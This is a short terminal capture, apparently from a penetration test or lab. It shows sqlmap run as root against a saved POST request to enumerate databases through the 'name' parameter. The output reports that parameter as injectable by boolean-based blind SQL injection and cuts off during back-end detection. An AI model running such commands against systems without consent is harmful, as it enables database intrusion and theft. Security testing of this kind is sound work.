 root@BlueIce:~# sqlmap -r /root/post.txt --dbs -p name
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:53:56
[17:53:56] [INFO] parsing HTTP request from '/root/post.txt'
[17:53:56] [INFO] testing connection to the target URL
[17:53:57] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[17:53:58] [INFO] target URL is stable
[17:53:58] [WARNING] heuristic (basic) test shows that POST parameter 'name' mig
ht not be injectable
[17:53:58] [INFO] testing for SQL injection on POST parameter 'name'
[17:53:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:54:01] [INFO] POST parameter 'name' is 'AND boolean-based blind - WHERE or H
AVING clause' injectable
[17:54:04] [INFO] heuristic (extended) test shows that the back-end DBMS could b